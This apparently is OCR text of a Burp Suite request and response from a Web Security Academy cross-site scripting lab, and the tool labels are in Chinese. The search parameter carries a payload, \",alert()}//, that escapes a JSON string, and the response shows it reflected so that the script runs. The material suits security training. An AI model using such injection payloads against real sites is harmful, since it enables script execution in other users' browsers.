 美化 Raw Hex Hackvertor
GET /search-results?search=\",alert()}// HTTP/2
Host: 0af400fc0337b8be800b0331003400fd.web-security-ac
Cookie: session=GHSFCghuL57FzsTDLBM77ezlBWWWvtRk
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
like Gecko) Chrome/133.0.0.0 Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0af400fc0337b8be800b0331003400fd.web-security-
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
HTTP/2 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 44
{
"results":[
],
"searchTerm":"\\",
alert()
}//"}